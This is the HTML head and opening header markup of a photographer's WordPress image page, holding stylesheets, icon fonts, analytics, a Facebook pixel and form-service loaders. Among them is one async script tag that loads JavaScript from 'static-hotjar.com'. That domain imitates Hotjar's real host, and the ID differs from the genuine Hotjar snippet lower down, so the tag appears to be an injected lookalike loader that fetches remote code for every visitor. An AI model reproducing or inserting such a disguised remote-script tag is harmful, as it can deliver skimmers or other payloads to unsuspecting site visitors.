<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/3882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=3882' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Forange-county-family-photography-baby-nolan%2Forange-county-beach-family-photos-08%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Forange-county-family-photography-baby-nolan%2Forange-county-beach-family-photos-08%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-3882 attachmentid-3882 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
